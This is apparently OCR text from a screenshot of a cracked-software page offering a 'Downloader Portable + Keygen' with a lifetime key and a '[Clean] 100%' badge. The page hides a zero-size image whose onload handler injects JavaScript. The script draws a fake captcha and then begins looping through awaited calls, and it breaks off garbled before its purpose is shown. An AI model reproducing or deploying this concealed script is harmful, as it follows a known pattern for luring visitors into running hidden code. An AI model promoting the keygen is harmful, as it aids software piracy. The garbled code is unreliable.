
Downloader Portable + Keygen
License
Key
Lifetime Instant
[Clean]
100%
Leave a Comment
/
Offline
/
Way Trader
Worked
File hash: 4af4005fcbfdaddd1aa5f0e039ede42cUpdate
date: 2026-06-16 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await